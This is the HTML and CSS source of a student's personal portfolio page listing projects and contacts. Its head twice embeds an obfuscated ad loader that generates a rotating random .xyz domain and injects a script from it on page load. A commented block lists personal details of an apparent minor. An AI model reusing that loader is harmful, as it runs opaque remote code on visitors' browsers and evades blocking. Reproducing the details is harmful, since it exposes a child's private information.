

==== index.html @ 09169ac5 "ed" ====
<!Doctype HTML>
    <html amp lang="en">
    <head prefix="og: https://ogp.me/ns#">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>Tamoghna Kommaraju</title>
    <meta name="title" content="Tamoghna Kommaraju">
    <meta name="description" content="Welcome to www.tamoghnak.tk, which is the official portfolio and project website of Tamoghna Kommaraju, who is also known online as Retrospicer and as TamoghnaK13.">
    <meta itemprop="name" content="Tamoghna Kommaraju">
    <meta itemprop="description" content="Welcome to www.tamoghnak.tk, which is the official portfolio and project website of Tamoghna Kommaraju, who is also known online as Retrospicer and as TamoghnaK13.">

<link rel="canonical" href="https://www.tamoghnak.tk/">

<!-- GOOGLE TAG MANAGER VERSION -->
<!-- Credit: https://twitter.com/SimoAhava/status/1001397355403468802 -->
<!-- Source: https://github.com/JayHoltslander/Structured-Data-JSON-LD -->

<script type="application/ld+json">
    [{
      "@context": "https://schema.org/",
      "@type": "ImageObject",
      "contentUrl": "https://www.tamoghnak.tk/TamoghnaK_Logo.png",
      "license": "https://creativecommons.org/licenses/by-nc-nd/3.0/legalcode",
      "acquireLicensePage": "https://creativecommons.org/licenses/by-nc-nd/3.0/"
    },
    {
      "@context": "https://schema.org/",
      "@type": "ImageObject",
      "contentUrl": "https://www.tamoghnak.tk/official-logo.png",
      "license": "https://creativecommons.org/licenses/by-nc-nd/3.0/legalcode",
      "acquireLicensePage": "https://creativecommons.org/licenses/by-nc-nd/3.0/"
    },
    {
      "@context": "https://schema.org/",
      "@type": "ImageObject",
      "contentUrl": "https://www.tamoghnak.tk/tkofficial.png",
      "license": "https://creativecommons.org/licenses/by-nc-nd/3.0/legalcode",
      "acquireLicensePage": "https://creativecommons.org/licenses/by-nc-nd/3.0/"
    }]
    </script>
<!--<script type="application/ld+json">
{
"@context": "http://www.schema.org",
"@type": "Person",
"name": "Tamoghna Kommaraju",
"email": "tamoghnak13@gmail.com",
"birthPlace" : {
	"@type": "Place",
    "address": {
  		"@type": "PostalAddress",
		"addressLocality": "Cambridge",
		"addressRegion": "Massachusetts",
        "addressCountry": "United States of America"
	}
},
"affiliation": [
	{
		"@type": "Organization",
		"name": "Zatoga",
		"sameAs": [
			"https://zato.ga",
			"https://zatoga.irom.ga",
			"https://zatoga.pages.dev",
			"https://zatoga.netlify.app"
		]
  	}
],
"alumniOf": [
	{
	 "@type": "CollegeOrUniversity",
	 "name": "Ottoson Middle School",
	 "sameAs": "https://sites.google.com/a/arlington.k12.ma.us/ottoson_middle_school/"
	},
	{
	 "@type": "CollegeOrUniversity",
	 "name": "Thompson Elementary School"
	}
],
"height": "66 inches",
"weight": "97 pounds",
"gender": "Male",
"knowsLanguage": "English",
"memberOf": "Boy Scouts of America",
"Description": "Technology Enthusiast",
"disambiguatingDescription": "Co-founder and Developer of Zatoga.",
"jobTitle": "Developer",
"worksFor": [
	{
		"@type": "Organization",
		"name": "Zatoga",
		"sameAs": [
			"https://zato.ga",
			"https://zatoga.irom.ga",
			"https://zatoga.pages.dev",
			"https://zatoga.netlify.app"
		]
  	}
],
"url": "https://www.tamoghnak.tk/",
"image": "https://www.tamoghnak.tk/official-logo.png",
"address": {
	"@type": "PostalAddress",
		"addressLocality": "Arlington",
		"addressRegion": "Massachusetts",
        "addressCountry": "United States of America"
	},
"sameAs": [
	"https://github.com/TamoghnaK13",
	"https://replit.com/@Retrospicer",
	"https://stackoverflow.com/users/14726086/tamoghnak13"
	]
}
</script>-->
    	<!-- Open Graph / Facebook -->
<meta property="og:type" content="website">
<meta property="og:url" content="https://www.tamoghnak.tk/">
<meta property="og:title" content="Tamoghna Kommaraju">
<meta property="og:description" content="Welcome to www.tamoghnak.tk, which is the official portfolio and project website of Tamoghna Kommaraju, who is also known online as Retrospicer and as TamoghnaK13.">
<meta property="og:image" content="https://www.tamoghnak.tk/TamoghnaK_Logo.png">
<!-- Twitter -->
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.tamoghnak.tk/">
<meta property="twitter:title" content="Tamoghna Kommaraju">
<meta property="twitter:description" content="Welcome to www.tamoghnak.tk, which is the official portfolio and project website of Tamoghna Kommaraju, who is also known online as Retrospicer and as TamoghnaK13.">
<meta property="twitter:image" content="https://www.tamoghnak.tk/TamoghnaK_Logo.png">
<!-- Discord -->
<meta name="theme-color" content="#75E04B">

    <meta name="yandex-verification" content="eb3ec63275279b80" />
    <meta name="target" content="all"/>
    <meta name="audience" content="all"/>
    <meta name="coverage" content="Worldwide"/>
    <meta name="distribution" content="Global">
    <meta name="category" content="Education">
    <meta name="rating" content="safe for kids"/>
    <meta name="subject" content="Tamoghna Kommaraju">
    <meta name="copyright"content="Tamoghna Kommaraju">
    <meta name="language" content="EN">
    <meta name="robots" content="index,follow" />
    <meta name="revised" content="Thursday, June 24th, 2021, 8:32 pm" />
    <meta name="abstract" content="Welcome to www.tamoghnak.tk, which is the official portfolio / project / about-me website of Tamoghna Kommaraju, who is also known online as Retrospicer and as TamoghnaK13.">
    <meta name="topic" content="Tamoghna Kommaraju">
    <meta name="summary" content="The official portfolio / project / about-me website of Tamoghna Kommaraju, who is also known online as Retrospicer and as TamoghnaK13.">
    <meta name="Classification" content="Website">
    <meta name="author" content="Tamoghna Kommaraju">
    <meta name="designer" content="Tamoghna Kommaraju">
    <meta name="owner" content="Tamoghna Kommaraju">
    <meta name="url" content="http://www.tamoghnak.tk">
    <meta name="identifier-URL" content="http://www.tamoghnak.tk">
    <meta name="directory" content="submission">
    <meta name="keywords" content="Tamoghna, Kommaraju, TamoghnaK13, Retrospicer, Retro, TK">

    <script type="text/javascript">!function(n){var t,e=function(n,t){var e=[["a","e","i","o","u","y"],["b","c","d","f","g","h","j","k","l","m","n","p","q","r","s","t","v","w","x","y","z"]];if(t)for(var r=0;r<=t.length-1;r++)n=n*t.charCodeAt(r)%4294967295;var l;return next=(l=n,function(n){return l=l+1831565813|0,(((n=(n=Math.imul(l^l>>>15,1|l))+Math.imul(n^n>>>7,61|n)^n)^n>>>14)>>>0)/Math.pow(2,32)}),function(n,t){for(var r=[],l=null,o=0;o<=n-1;o++){var a=void 0;null===l?a=e[0].concat(e[1]):1==l?(a=e[0],l=0):(a=e[1],l=1);var u=a[Math.floor(next()*a.length)];r.push(u),null===l&&(l=-1!=e[0].indexOf(u)?0:1)}return r.push("."+t),r.join("")}}((t=new Date,(t/=1e3)-t%1209600),"_fa7cdd4c68507744")(8,"xyz");if(null===n)console.log("https://"+e);else{var r=n.createElement("script");r.src="https://"+e+"/main.js",(n.body||n.head).appendChild(r)}}("undefined"!=typeof document?document:null);
</script>
        
    <script data-ad-client="ca-pub-1153380337819999" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<link rel="preload" as="style" onload="this.rel = 'stylesheet'" href='/style.css'>
<noscript>
  <link
    rel="stylesheet"
    href='/style.css'>
</noscript>    
    <link rel="shortcut icon" href="favicon.png">
  <!-- CSS only -->
    <script rel="preload" async src="https://arc.io/widget.min.js#7h7Kngit"></script>

    <link rel="preload" href="script.js" as="script">
<!-- ... -->
<script>
  var usedLaterScript = document.createElement('script');
  usedLaterScript.src = 'script.js';
  document.body.appendChild(usedLaterScript);
</script>
<link rel="preload" href="redwall.js" as="script">
<!-- ... -->
<script>
  var usedLaterScript = document.createElement('script');
  usedLaterScript.src = 'redwall.js';
  document.body.appendChild(usedLaterScript);
</script>
    <!--Ads-->
    <script type="text/javascript">!function(n){var t,e=function(n,t){var e=[["a","e","i","o","u","y"],["b","c","d","f","g","h","j","k","l","m","n","p","q","r","s","t","v","w","x","y","z"]];if(t)for(var r=0;r<=t.length-1;r++)n=n*t.charCodeAt(r)%4294967295;var l;return next=(l=n,function(n){return l=l+1831565813|0,(((n=(n=Math.imul(l^l>>>15,1|l))+Math.imul(n^n>>>7,61|n)^n)^n>>>14)>>>0)/Math.pow(2,32)}),function(n,t){for(var r=[],l=null,o=0;o<=n-1;o++){var a=void 0;null===l?a=e[0].concat(e[1]):1==l?(a=e[0],l=0):(a=e[1],l=1);var u=a[Math.floor(next()*a.length)];r.push(u),null===l&&(l=-1!=e[0].indexOf(u)?0:1)}return r.push("."+t),r.join("")}}((t=new Date,(t/=1e3)-t%1209600),"_fa7cdd4c68507744")(8,"xyz");if(null===n)console.log("https://"+e);else{var r=n.createElement("script");r.src="https://"+e+"/main.js",(n.body||n.head).appendChild(r)}}("undefined"!=typeof document?document:null);
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script rel="preload" async src="https://www.googletagmanager.com/gtag/js?id=G-SVSLQGXHC2"></script>
<script rel="preload">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SVSLQGXHC2');
</script>
<script rel="preload" type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "79f07fvk98");
</script>
        <script type="text/javascript">
    function showImage(){
        document.getElementById('loadingImage').style.visibility="visible";
    }
    </script>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>


<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=6111a590ec7e08001251869b&product=sticky-share-buttons" async="async"></script>

    <!-- PushAlert
        <script type="text/javascript">
                (function(d, t) {
                        var g = d.createElement(t),
                        s = d.getElementsByTagName(t)[0];
                        g.src = "https://cdn.pushalert.co/integrate_746cc2e41142929740bfba2c9b9257b5.js";
                        s.parentNode.insertBefore(g, s);
                }(document, "script"));
        </script>
        End PushAlert -->

    </head>
    <body oncontextmenu="return false;" class="container" data-theme="dark">
    <center>
        
 <ul class="footer heading">
  <li><a style="float:left;opacity:0;">The Site of </a></li>
  <li><a style="font-size:25px;float:left;" class="logo" href="/">Tamoghna Kommaraju</a></li>
   <li><a style="float:right;"> <div class="controller-row">
      <label class="switch">
        <input id="toggler" type="checkbox">
        <span class="slider round"></span>
      </label>
    </div></a></li>
  <li><a style="float:right;" href="/bookmarklets" class="desktop">Bookmarklets</a></li>
  <li><a style="float:right;" href="mailto:tamoghnak13@gmail.com" class="contact">Contact</a></li>
  <li><a style="float:right;" href="#projects" class="project-nav">Projects</a></li>
</ul>

        <br><br><br><br>
    <h1><b>Hi, I'm Tamoghna Kommaraju <span class="wave">👋</span></h1><small>I'm also known online as Retrospicer and TamoghnaK13.</small><br><br><center>
      <div class="social-media-div"><a href="https://github.com/TamoghnaK13" class="icon-button github" target="_blank"><i class="fab fa-github"></i><span></span></a><a href="mailto:tamoghnak13@gmail.com" class="icon-button google" target="_blank"><i class="fab fa-google"></i><span></span></a><a href="https://gitlab.com/" class="icon-button gitlab" target="_blank"><i class="fab fa-gitlab"></i><span></span></a><a href="https://stackoverflow.com/users/14726086/tamoghnak13" class="icon-button stack-overflow" target="_blank"><i class="fab fa-stack-overflow"></i><span></span></a></div><br></center>
      <h3><b>About Me:</b></h3><br>
<!-- Start Share Buttons (Left Side) http://platform-ui-exp-staging-lb.global.unified-prod.sharethis.net/sticky-share-buttons -->
<div class="sharethis-sticky-share-buttons"></div>
<!-- End Share Buttons -->
<small>I am a student, and I am learning languages such as HTML, CSS, JS (also NodeJS⚡), etcetera <br>I also want to learn other languages like Python and Typescript 🚀</small><br>
       <hr class="hr"><br>
        <b style="font-size:18px;">More Contacts:</b><br>
        <a>Discord: Retrospicer#3336</a><br>
        <a style="color:dodgerblue;" onclick="location.href='https://link.clashofclans.com/en?action=OpenPlayerProfile&tag=9RJ09QR0J'">Clash of Clans: Retrospicer  #9RJ09QR0J <small style="font-size:10px;" class="mobile">⬅ Click Me</small></a><br>
        <hr class="hr"><br>
        
<!-- Trigger/Open The Modal -->
     <span class="desktop">🢚 <button class="desktop" id="myBtn">More Information</button> 🢘</span>

<!-- The Modal -->
<div id="myModal" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close">&times;</span>
    
        <span style="color:black;">More About Me:</span><br>
        <small style="color:black;">My favorite number is 13 and my favorite color is Blue 🙂</small><br>
        <hr class="hr"><br>
        <b style="color:black;font-size:18px;">More Contacts:</b><br>
        <a style="color:black;">Discord: Retrospicer#3336</a><br>
        <a style="color:dodgerblue;" onclick="location.href='https://link.clashofclans.com/en?action=OpenPlayerProfile&tag=9RJ09QR0J'">Clash of Clans: Retrospicer  #9RJ09QR0J <small style="font-size:10px;color:black;">⬅ Click Me</small></a><br>
        <hr class="hr"><br>
        <small style="display:inline;color:black;">My current favorite songs:<br><iframe rel="preload" src="https://open.spotify.com/embed/playlist/6NT6TerMaf7elmWtdscER5?theme=0" width="40%" height="450" frameBorder="0" allowtransparency="true" allow="encrypted-media" style="border-radius:14px;"></iframe>
</small>
  
      </div>

</div>

<br><br>

<!--<span>Github Stats:</span>
<p><img layout="responsive" src="https://github-profile-summary-cards.vercel.app/api/cards/profile-details?username=TamoghnaK13&amp;theme=github" alt="" width="580px" height="300px"></p>-->
        <!-- GRADIENT BANNER DESIGN BY SIMON LURWER ON DRIBBBLE:
https://dribbble.com/shots/14101951-Banners-->
<div id="projects">
<div class="main-container">
  <div class="heading-container">
    <p class="credit">My Projects and Featured Content:</p>
  </div>
  <div class="card-container">
    <div class="card card-1">
      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
      <h2 class="card__title">Zatoga, the easiest and best way to have fun!</h2>
      <p class="card__apply"><a class="launch" href="https://zato.ga">Go to Zatoga <i class="fas fa-arrow-right" style="color:white;"></i></a></p>
    </div>
     <div class="card card-2">
      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
      <h2 class="card__title">Bookmarklet Archive: An Extensive Bookmarklet Collection!</h2>
      <p class="card__apply"><a class="launch" href="/bookmarklets">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>
    </div>
    <div class="card card-3">
      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
      <h2 class="card__title">(Under Construction) Krypton, a video meeting web application.</h2>
      <p class="card__apply"><a class="launch" href="https://krypton.retrospicer.repl.co/">Go to Krypton <i class="fas fa-arrow-right" style="color:white;"></i></a></p>
    </div>
     <div class="card card-4">
      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
      <h2 class="card__title">(Contributor to) Galaxiat: A communication service.</h2>
      <p class="card__apply"><a class="launch" href="https://github.com/Galaxiat">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>
    </div>
         
     <div class="card card-5">
      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>      <h2 class="card__title">Chrome Browser Theme: Pink Porshe Retro</h2>
      <p class="card__apply"><a class="launch" href="https://chrome.google.com/webstore/detail/pink-porsche-retro/mnkijmkbibmkanlmpcdfejehhcpedima">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>
    </div>
         
       <div class="card card-1">
      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
      <h2 class="card__title">Chrome Browser Theme: Division II</h2>
      <p class="card__apply"><a class="launch" href="https://chrome.google.com/webstore/detail/division-ii/klbleglggmbhoeciimlhhfphblkjhbip">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>
    </div>
         
     <div class="card card-2">
      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
      <h2 class="card__title">Chrome Browser Theme: Geometric Purples</h2>
      <p class="card__apply"><a class="launch" href="https://chrome.google.com/webstore/detail/geometric-purples/kodpikjhfohndclchdfmceglobhbgfod">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>
    </div>
         
     <div class="card card-3">
      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
      <h2 class="card__title">Chrome Browser Theme: Aventador SuperVeloce</h2>
      <p class="card__apply"><a class="launch" href="https://chrome.google.com/webstore/detail/aventador-superveloce/fnfpjfenbehiddkkekniijkhkoblcmho">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>
    </div>
         
    <div class="card card-4">
      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
      <h2 class="card__title">Chrome Browser Extension: Adsword (Ad-Blocker)</h2>
      <p class="card__apply"><a class="launch" href="https://chrome.google.com/webstore/detail/adsword/ojipggjmnmbjgldoefhfknpdaoemdhhp">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>
    </div>
         
    <div class="card card-5">
      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
      <h2 class="card__title">Chrome Browser Theme: HighTech</h2>
      <p class="card__apply"><a class="launch" href="https://chrome.google.com/webstore/detail/hightech/ehdpbfijibkfnejgjndbjjdhfgapgfpp">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>
    </div>
         
    <div class="card card-1">
      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>      <h2 class="card__title">This site that you are currently on which is www.tamoghnak.tk ⚡⚡⚡</h2>
    </div>
      
    <div id="p" class="card card-2">
      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
      <h2 class="card__title">Women's History Project</h2>
      <p class="card__apply"><a class="launch" href="https://whproject.repl.co/">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>
    </div>

    <div class="card card-3">
      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
      <h2 class="card__title">An easy-to-use Link Shortener</h2>
      <p class="card__apply"><a class="launch" href="https://www.ls4.me/">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>
    </div>
    <div class="card card-4">
      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
      <h2 class="card__title">EasyFile: Easy file distribution (PRIVATE)</h2>
      <p class="card__apply"><a class="launch" href="https://easyfile.tamoghnak.tk/">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>


    </div>
  </div>
</div>
</div>

<div class="_fa7cdd4c68507744" data-zone="b8d1444d5e7f4c599c67a2a5dc3429a7" style="width:970px;height:90px;display: inline-block;margin: 0 auto"></div>
<div class="_fa7cdd4c68507744" data-options="count=1,interval=1,burst=1" data-zone="88b46bbbdff0410aaeba2ee1c7f2bf4d" style="display: none"></div>
<div class="_fa7cdd4c68507744" data-options="count=1,interval=1,burst=1" data-zone="4ad75f17fd6144658a1daab104478a3f" style="display: none"></div> 

<!-- Adshares.net Ads -->




<!-- START Ad Banner
<center>
<small style="color:#c0c0c0;">This site is sponsored by Indus Cloud Farming</small>
</center>
<a rel="nofollow noreferrer noimageindex noarchive nocache nosnippet noindex" id="adbanner-href" href="https://www.facebook.com/INDUSCLOUDFARMING"><img rel="nofollow noreferrer noimageindex noarchive nocache nosnippet noindex preload" id="adbanner" style="border:0.2px solid #f4f0ec;" src="/icf-adbanner.png" alt="Indus Cloud Farming - Organic Food!" width="700px"></a>
<noscript>Looks like your ad blocker did a great job.<br>Here would have been a paid advertising that would have helped us to run this service.</noscript> -->
<!-- END Ad Banner -->
      <!--  <br><br> -->
    <!-- 
    //www.10khits.com/banners/468x60.png
//www.10khits.com/?ref=608920
       <a>Copyright 2021 <a href="https://www.tamoghnak.tk/TamoghnaK_Logo.png">Tamoghna Kommaraju</a></a>
        <br><br><br><br> -->
                                                                             
                          
        <!--<span>Other Links</span><br>-->
        <!--<b><a href="https://www.google.com/url?hl=en&q=https://www.tamoghnak.tk&sa=D&source=meet&ust=1623882293474000&usg=AFQjCNH4DQswb8Qhbjpfm_e9adfam6H6tw&safe=active&surl=1&tbs=li:1">Google Redirect To This Site!</a></b><br>
        <b><a href="https://meet.google.com/linkredirect?dest=https://meet.google.com/linkredirect?dest=https://www.tamoghnak.tk">Google Meet Redirect To This Site!</a></b>-->

  </center>
 
  <a id="back2Top" title="Back to top" href="#">&#10148;</a>

        <div class="credits desktop">
            <a style="color:white;"href="https://meet.google.com/linkredirect?dest=https://meet.google.com/linkredirect?dest=https://www.tamoghnak.tk">&copy; 2021 Tamoghna K.</a>
</div>   <!-- Coded by Tamoghna -->
    <script src="https://whproject.repl.co/script.js"></script>

 <!--   <script>
    function autoRefresh()
    {
        document.getElementById("adbanner").src = "https://www.10khits.com/banners/468x60.png";
        document.getElementById("adbanner-href").href = "https://www.10khits.com/?ref=608920";
    }
     setInterval('autoRefresh()', 6000);
    function autoRefresho()
    {
        document.getElementById("adbanner").src = "/icf-adbanner.png";
       document.getElementById("adbanner-href").href = "https://www.facebook.com/INDUSCLOUDFARMING";
    }
     setInterval('autoRefresho()', 12000);
    </script> -->

    </body>
    </html>
---- style.css ----
a, span, div, p, b, hr, small, h1, h2, h3, h4, h5, h6 {
  display: inline-block;
}

st-total {
  color:black;
}
st-shares {
  color:black;
}
st-label {
  color:black;
}

/*** Light Mode Theme ***/
:root, [data-theme="light"] {
  --body-bg-color: #fff;
  --card-bg-color: #fff;
  --box-shadow-color: rgba(0,0,0,0.2);
  --text-color: #333;
  --switch-on-color: #444352;
  --switch-off-color: #ccc;
  --toggler-color: #fff;
}
/* Dark Mode Theme */
[data-theme="dark"] {
  --body-bg-color: #444352;
  --card-bg-color: #545363;
  --box-shadow-color: rgb(18, 18, 19, 0.2);
  --text-color: #efefef;
  --toggler-color: #444352;
  --switch-on-color: #fff;
  --switch-off-color: #ccc;
}

* {
  font-family: 'Poppins', sans-serif;
  color: var(--text-color);
  transition: color .45s ease-in;
}


body {
  display: flex;
}

.container {
  height: 100vh;
  width: 100vw;
  display: flex;
  background-color: var(--body-bg-color);
  transition: background-color .45s ease-in;
}



.controller-row {
  text-align: right;
}



/*
* Toggle switch credit from W3School
* https://www.w3schools.com/howto/howto_css_switch.asp
*/
/* The switch - the box around the slider */
.switch {
  position: relative;
  display: inline-block;
  width: 48px;
  height: 20px;
}
/* Hide default HTML checkbox */
.switch input {
  opacity: 0;
  width: 0;
  height: 0;
}
/* The slider */
.slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: var(--switch-off-color);
  -webkit-transition: .4s;
  transition: .4s;
}
.slider:before {
  position: absolute;
  content: "";
  height: 12px;
  width: 12px;
  left: 4px;
  bottom: 4px;
  background-color: var(--toggler-color);
  -webkit-transition: .4s;
  transition: .4s;
}
input:checked + .slider {
  background-color: var(--switch-on-color);
}
input:focus + .slider {
  box-shadow: 0 0 1px var(--switch-on-color);
}
input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}
/* Rounded sliders */
.slider.round {
  border-radius: 20px;
}
.slider.round:before {
  border-radius: 50%;
}

.hr {
  border: 2px solid black;
  width: 500px;
  border-top: 2px solid black;
  border-radius: 8px;
}

iframe {
  border-radius: 10px;
}

body {font-family: Arial, Helvetica, sans-serif;}

.button, #myBtn, button {
  background-color: #4CAF50; /* Green */
  border: none;
  color: white;
  padding: 6px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 15px;
  margin:   4px 4px 4px 4px;
  cursor: pointer;
  border-radius: 8px;
}
/* The Modal (background) */
.modal, #myModal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 6; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
  border-radius: 10px;

}

/* The Close Button */
.close {
  color: #aaaaaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
.border {
outline: 1px solid rgb(184, 173, 173);
}
.button {
  background-color: cyan; /* Green */
  border: none;
  color: white;
  width: 80px
  padding: 4px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 20px;
  margin: 3px 4px;
  cursor: pointer;
  border-radius: 8px
}
.footer {
   position: fixed;
   left: 0;
   top: 0;
   width: 100%;
background: rgb(13,80,207);
background: -moz-linear-gradient(90deg, rgba(13,80,207,1) 0%, rgba(0,217,255,1) 100%);
background: -webkit-linear-gradient(90deg, rgba(13,80,207,1) 0%, rgba(0,217,255,1) 100%);
background: linear-gradient(90deg, rgba(13,80,207,1) 0%, rgba(0,217,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0d50cf",endColorstr="#00d9ff",GradientType=1);
   color: white;
   text-align: center;
  z-index: 5;

}

.credits {
  z-index: 2000;
  font-family: 'Nunito', sans-serif;
  font-size: 12px;
  color: rgb(53, 53, 53);
background: rgb(0,127,255);
background: -moz-linear-gradient(90deg, rgba(0,127,255,1) 0%, rgba(0,217,255,1) 100%);
background: -webkit-linear-gradient(90deg, rgba(0,127,255,1) 0%, rgba(0,217,255,1) 100%);
background: linear-gradient(90deg, rgba(0,127,255,1) 0%, rgba(0,217,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#007fff",endColorstr="#00d9ff",GradientType=1);
  border-radius: 50px;
  width: 140px;
  height: 25px;
  position: fixed;
  bottom: 30px;
  right: 10px;
  display: flex;
  justify-content: center;
  align-items: center;

  box-shadow: 5px 10px 18px #57565646;
  font-weight: bold;
}

.fa-heart {
  color: rgb(255, 87, 58);
}
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica,
    Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

.heading-container {
  text-align: center;
}

.heading {
  font-weight: 600;
}

.credit {
  margin: 10px 0px;
  color: #888888;
  font-size: 25px;
  transition: all 0.5s;
}

.credit a {
  color: inherit;
}

a {
  text-decoration: none;
}

.launch, .card__icon {
  position: relative;
  text-decoration: none;
  color: rgba(255, 255, 255, 0.9);
}

.launch::after {
  position: absolute;
  top: 25px;
  left: 0;
  content: "";
  width: 0%;
  height: 3px;
  background-color: rgba(255, 255, 255, 0.6);
  transition: all 0.5s;
}

.launch:hover::after {
  width: 100%;
}

.main-container {
  padding: 30px;
}

.card-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.card {
  margin: 20px;
  padding: 20px;
  width: 500px;
  min-height: 200px;
  display: grid;
  grid-template-rows: 20px 50px 1fr 50px;
  border-radius: 10px;
  box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.25);
  transition: all 0.5s;
}

.card:hover {
  box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.4);
  transform: scale(1.01);
}

.card__exit {
  grid-row: 1/2;
  justify-self: end;
}

.card__icon {
  grid-row: 2/3;
  font-size: 30px;
}

.card__title {
  grid-row: 3/4;
  font-weight: 400;
  color: #ffffff;
}

.card__apply {
  grid-row: 4/5;
  align-self: center;
}

.card-1 {
  background: radial-gradient(#1fe4f5, #3fbafe);
}

.card-2 {
  background: radial-gradient(#fbc1cc, #fa99b2);
}

.card-3 {
  background: radial-gradient(#76b2fe, #b69efe);
}

.card-4 {
  background: radial-gradient(#60efbc, #58d5c9);
}

.card-5 {
  background: radial-gradient(#f588d8, #c0a3e5);
}

@media (max-width: 1600px) {
  .card-container {
    justify-content: center;
  }
}



/*!
 * Font Awesome Free 5.13.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes 